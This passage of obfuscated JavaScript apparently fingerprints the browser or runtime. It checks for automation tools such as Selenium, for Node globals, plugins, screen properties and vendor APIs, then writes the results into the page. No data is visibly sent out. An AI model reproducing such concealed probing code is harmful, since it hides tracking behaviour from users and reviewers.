'\x31\x69\x58\x46'),_0xda47('0x116', '\x43\x37\x61\x61'),function(){var _0x22bb3a=domAutomation;return _0x22bb3a;}],[_0xda47('0x124', '\x42\x23\x54\x54'),_0xda47('0x11c', '\x6b\x4f\x23\x23'),function(){var _0xaa651b=domAutomationController;return _0xaa651b;}],[_0xda47('0x125', '\x6d\x72\x51\x21'),_0xda47('0x126', '\x79\x39\x43\x5a'),function(){var _0x3f9607=_Selenium_IDE_Recorder;return _0x3f9607;}],[_0xda47('0x127', '\x21\x50\x4b\x77'),_0xda47('0x128', '\x77\x74\x6a\x40'),function(){return document[_0xda47('0x129', '\x26\x65\x51\x6d')];}],[_0xda47('0x12a', '\x21\x48\x40\x77'),_0xda47('0x12b', '\x47\x79\x57\x59'),function(){return document[_0xda47('0x12c', '\x34\x38\x6c\x5a')];}],[_0xda47('0x12d', '\x39\x34\x56\x46'),_0xda47('0x12e', '\x70\x2a\x4e\x4d'),function(){return process[_0xda47('0x12f', '\x61\x58\x6c\x42')];}],[_0xda47('0x130', '\x6d\x72\x51\x21'),_0xda47('0x131', '\x6d\x6a\x29\x63'),function(){return global[_0xda47('0x132', '\x7a\x68\x26\x33')];}],[_0xda47('0x133', '\x61\x4f\x4e\x35'),_0xda47('0x134', '\x32\x57\x74\x6a'),function(){return global[_0xda47('0x135', '\x26\x65\x51\x6d')];}],[_0xda47('0x136', '\x23\x51\x77\x76'),_0xda47('0x128', '\x77\x74\x6a\x40'),function(){return WebAssembly;}],[_0xda47('0x137', '\x31\x36\x35\x73'),_0xda47('0x138', '\x35\x38\x53\x56'),function(){return _0x11232d[_0xda47('0x139', '\x7a\x65\x5e\x4a')](require,'\x66\x73');}],[_0xda47('0x13a', '\x24\x23\x34\x6c'),_0xda47('0x107', '\x44\x5a\x61\x49'),function(){return _0x11232d[_0xda47('0x13b', '\x32\x57\x74\x6a')](globalThis,global);}],[_0xda47('0x13c', '\x75\x5d\x51\x58'),_0xda47('0x13d', '\x61\x4f\x4e\x35'),function(){return window[_0xda47('0x13e', '\x38\x71\x47\x44')]();}],[_0xda47('0x13f', '\x31\x36\x35\x73'),_0xda47('0x140', '\x73\x69\x6e\x33'),function(){return navigator[_0xda47('0x141', '\x33\x28\x39\x2a')];}],[_0xda47('0x142', '\x42\x23\x54\x54'),_0xda47('0x110', '\x6d\x72\x51\x21'),function(){return navigator[_0xda47('0x143', '\x79\x39\x43\x5a')];}],[_0xda47('0x144', '\x23\x4e\x29\x24'),_0xda47('0x94', '\x34\x38\x6c\x5a'),function(){return navigator[_0xda47('0x145', '\x23\x4e\x29\x24')];}],[_0xda47('0x146', '\x70\x2a\x4e\x4d'),_0xda47('0x147', '\x48\x49\x79\x4e'),function(){return _0x11232d[_0xda47('0x148', '\x7a\x65\x5e\x4a')](navigator[_0xda47('0x149', '\x38\x41\x74\x25')],'\x43');}],[_0xda47('0x14a', '\x77\x74\x6a\x40'),_0xda47('0x14b', '\x33\x28\x39\x2a'),function(){window[_0xda47('0x14c', '\x61\x6c\x4f\x70')]=Object[_0xda47('0x14d', '\x61\x4f\x4e\x35')](window);return window[_0xda47('0x14e', '\x4c\x57\x6d\x6f')][_0xda47('0x14f', '\x58\x25\x43\x47')];}],[_0xda47('0x150', '\x61\x58\x6c\x42'),_0xda47('0x151', '\x28\x62\x64\x61'),function(){return _0x11232d[_0xda47('0x152', '\x39\x34\x56\x46')](window[_0xda47('0x153', '\x6d\x72\x51\x21')],0x0);}],[_0xda47('0x154', '\x33\x63\x54\x7a'),_0xda47('0x107', '\x44\x5a\x61\x49'),function(){return _0x11232d[_0xda47('0x155', '\x58\x25\x43\x47')](window[_0xda47('0x156', '\x75\x5d\x51\x58')],0x0);}],[_0xda47('0x157', '\x7a\x68\x26\x33'),_0xda47('0x110', '\x6d\x72\x51\x21'),function(){return window[_0xda47('0x158', '\x33\x28\x39\x2a')];}],[_0xda47('0x159', '\x23\x51\x77\x76'),_0xda47('0x15a', '\x33\x63\x54\x7a'),function(){return window[_0xda47('0x15b', '\x61\x6c\x4f\x70')][_0xda47('0x15c', '\x32\x57\x74\x6a')]();}],[_0xda47('0x15d', '\x31\x36\x35\x73'),_0xda47('0x15e', '\x6b\x4f\x23\x23'),function(){return _0x11232d[_0xda47('0x15f', '\x38\x71\x47\x44')](Boolean,typeof process!==_0xda47('0x160', '\x6e\x78\x76\x63')&&process[_0xda47('0x161', '\x61\x6c\x4f\x70')]&&process[_0xda47('0x162', '\x79\x39\x43\x5a')][_0xda47('0x163', '\x34\x38\x6c\x5a')]);}],[_0xda47('0x164', '\x69\x45\x53\x59'),_0xda47('0x165', '\x26\x65\x51\x6d'),function(){return document[_0xda47('0x166', '\x38\x71\x47\x44')];}],[_0xda47('0x167', '\x61\x4f\x4e\x35'),_0xda47('0x165', '\x26\x65\x51\x6d'),function(){return eval[_0xda47('0x168', '\x61\x4f\x4e\x35')]()[_0xda47('0x169', '\x41\x75\x78\x47')];}],[_0xda47('0x16a', '\x41\x75\x78\x47'),_0xda47('0x16b', '\x75\x5d\x51\x58'),function(){return navigator[_0xda47('0x16c', '\x75\x5d\x51\x58')][_0xda47('0x16d', '\x61\x4f\x4e\x35')];}],[_0xda47('0x16e', '\x73\x69\x6e\x33'),_0xda47('0x16f', '\x33\x63\x54\x7a'),function(){return deviceType;}],[_0xda47('0x170', '\x28\x62\x64\x61'),_0xda47('0x171', '\x77\x74\x6a\x40'),function(){return screen[_0xda47('0x172', '\x23\x4e\x29\x24')];}],[_0xda47('0x173', '\x21\x50\x4b\x77'),_0xda47('0x174', '\x39\x34\x56\x46'),function(){return screen[_0xda47('0x175', '\x39\x34\x56\x46')];}],[_0xda47('0x176', '\x47\x79\x57\x59'),_0xda47('0x177', '\x52\x52\x47\x71'),function(){var _0x232943=eoapi;return _0x232943;}],[_0xda47('0x178', '\x43\x37\x61\x61'),_0xda47('0x179', '\x7a\x68\x26\x33'),function(){var _0x58785c=eoapi_VerifyThis;return _0x58785c;}],[_0xda47('0x17a', '\x61\x58\x28\x6e'),_0xda47('0x116', '\x43\x37\x61\x61'),function(){var _0xab4df9=eoapi_extInvoke;return _0xab4df9;}],[_0xda47('0x17b', '\x7a\x68\x26\x33'),_0xda47('0xf7', '\x75\x5d\x51\x58'),function(){var _0x2e9459=eoWebBrowserDispatcher;return _0x2e9459;}],[_0xda47('0x17c', '\x61\x58\x28\x6e'),_0xda47('0x17d', '\x39\x34\x56\x46'),function(){return window[_0xda47('0x17e', '\x23\x51\x77\x76')];}],[_0xda47('0x17f', '\x6b\x4f\x23\x23'),_0xda47('0x180', '\x52\x52\x47\x71'),function(){return navigator[_0xda47('0x181', '\x6d\x6a\x29\x63')][_0xda47('0x53', '\x61\x58\x28\x6e')]==0x2;}],[_0xda47('0x182', '\x7a\x68\x26\x33'),_0xda47('0x183', '\x7a\x65\x5e\x4a'),function(){return _0x11232d[_0xda47('0x184', '\x69\x45\x53\x59')](navigator[_0xda47('0x185', '\x4f\x35\x61\x6c')][_0xda47('0x186', '\x6e\x78\x76\x63')],0x2);}],[_0xda47('0x187', '\x41\x75\x78\x47'),_0xda47('0x138', '\x35\x38\x53\x56'),function(){return window[_0xda47('0x188', '\x77\x74\x6a\x40')];}],[_0xda47('0x189', '\x43\x37\x61\x61'),_0xda47('0x18a', '\x35\x38\x53\x56'),function(){return navigator[_0xda47('0x18b', '\x5d\x31\x56\x51')][_0xda47('0x18c', '\x58\x25\x43\x47')][0x0][_0xda47('0x18d', '\x39\x4b\x67\x73')];}],[_0xda47('0x18e', '\x7a\x68\x26\x33'),_0xda47('0x15a', '\x33\x63\x54\x7a'),function(){return navigator[_0xda47('0x18f', '\x42\x23\x54\x54')][_0xda47('0x190', '\x7a\x68\x26\x33')][0x1][_0xda47('0x191', '\x6d\x72\x51\x21')];}],[_0xda47('0x192', '\x48\x49\x79\x4e'),_0xda47('0x174', '\x39\x34\x56\x46'),function(){return navigator[_0xda47('0x193', '\x52\x52\x47\x71')][_0xda47('0x194', '\x26\x65\x51\x6d')][0x2][_0xda47('0x195', '\x6e\x78\x76\x63')];}],[_0xda47('0x196', '\x32\x57\x74\x6a'),_0xda47('0x197', '\x24\x23\x34\x6c'),function(){return navigator[_0xda47('0x198', '\x5d\x31\x56\x51')][_0xda47('0x199', '\x49\x50\x67\x4e')];}],[_0xda47('0x19a', '\x56\x67\x46\x30'),_0xda47('0x114', '\x39\x4b\x67\x73'),function(){return navigator[_0xda47('0x19b', '\x33\x63\x54\x7a')];}],[_0xda47('0x19c', '\x26\x65\x51\x6d'),_0xda47('0x19d', '\x61\x58\x6c\x42'),function(){return navigator[_0xda47('0x19e', '\x75\x5d\x51\x58')][_0xda47('0x19f', '\x35\x38\x53\x56')];}],[_0xda47('0x1a0', '\x4c\x57\x6d\x6f'),_0xda47('0x1a1', '\x73\x69\x6e\x33'),function(){return navigator[_0xda47('0x1a2', '\x56\x67\x46\x30')][_0xda47('0x1a3', '\x61\x4f\x4e\x35')];}]];try{var _0x4ece60=_0xda47('0x1a4', '\x42\x23\x54\x54')[_0xda47('0xd0', '\x58\x25\x43\x47')]('\x7c'),_0x24b787=0x0;while(!![]){switch(_0x4ece60[_0x24b787++]){case'\x30':_0x11232d[_0xda47('0x1a5', '\x38\x71\x47\x44')](_0x268834);continue;case'\x31':for(var _0x1137c4=0x6;_0x11232d[_0xda47('0x1a6', '\x61\x58\x6c\x42')](_0x1137c4,_0x5d4479[_0xda47('0x34', '\x44\x4d\x65\x21')]);_0x1137c4++){_0x2e6e22+=_0x5d4479[_0x1137c4];}continue;case'\x32':_0x11232d[_0xda47('0x1a7', '\x61\x58\x28\x6e')](_0x2f442a,_0x11232d[_0xda47('0x1a8', '\x41\x75\x78\x47')](_0x578163,_0x4f2f47));continue;case'\x33':if(_0x43ccb0){_0x4f2f47[_0xda47('0x1a9', '\x33\x28\x39\x2a')]([_0x43ccb0,_0xda47('0x1aa', '\x61\x6c\x4f\x70')]);_0x11232d[_0xda47('0x1ab', '\x7a\x65\x5e\x4a')](_0x2f442a,_0x11232d[_0xda47('0x1ac', '\x24\x23\x34\x6c')](_0x578163,_0x4f2f47));}continue;case'\x34':if(!_0x3661ae[_0xda47('0x1ad', '\x69\x45\x53\x59')])_0x3661ae[_0xda47('0x1ae', '\x61\x58\x28\x6e')]=_0x49093d;continue;case'\x35':for(var _0x1c679d=0x0;_0x1c679d<0x6;_0x1c679d++){_0x2a85f7+=_0x5d4479[_0x1c679d];}continue;case'\x36':var _0x2e6e22='';continue;case'\x37':var _0x5d4479=_0xda47('0x1af', '\x41\x75\x78\x47');continue;case'\x38':var _0x2a85f7='';continue;case'\x39':_0x5db0a3[_0xda47('0x1b0', '\x61\x4f\x4e\x35')](_0xda47('0x1b1', '\x33\x63\x54\x7a'))[_0xda47('0x1b2', '\x32\x57\x74\x6a')]=_0x11232d[_0xda47('0x1b3', '\x23\x4e\x29\x24')](_0xda47('0x1b4', '\x32\x57\x74\x6a'),_0x3661ae[_0xda47('0x1b5', '\x4c\x57\x6d\x6f')][_0xda47('0x1b6', '\x33\x63\x54\x7a')]());continue;case'\x31\x30':var _0x4df665=_0xda47('0x1b7', '\x44\x5a\x61\x49');continue;case'\x31\x31':_0x4f2f47[_0xda47('0x1b8', '\x51\x35\x73\x26')]([_0x11232d[_0xda47('0x1b9', '\x28\x62\x64\x61')](_0x11232d[_0xda47('0x1ba', '\x33\x63\x54\x7a')]('\x27'+_0x4df665,'\x27'),_0xda47('0x1bb', '\x24\x23\x34\x6c')),_0xda47('0x1bc', '\x31\x69\x58\x46'),function(){return _0x4df665[_0xda47('0x1bd', '\x23\x4e\x29\x24')]();}]);continue;case'\x31\x32':if(_0x53a766){try{_0x310072[_0xda47('0x1be', '\x56\x67\x46\x30')]=_0x11232d[_0xda47('0x1bf', '\x38\x41\x74\x25')](_0x1722dd,_0x53a766);}catch(_0xf25453){}}continue;}break;}}catch(_0x5aec93){_0x5db0a3[_0xda47('0x1c0', '\x6e\x78\x76\x63')](_0xda47('0x1c1', '\x61\x58\x28\x6e'))[_0xda47('0x1c2', '\x39\x34\x56\x46')]=_0xda47('0x1c3', '\x75\x5d\x51\x58')+_0x3661ae[_0xda47('0x1c4', '\x33\x63\x54\x7a')](_0x5aec93[_0xda47('0x1c5', '\x31\x69\x58\x46')]);}finally{if(_0x53a766)_0x310072[_0xda47('0x1c6', '\x32\x57\x74\x6a')]=_0x53a766;}}());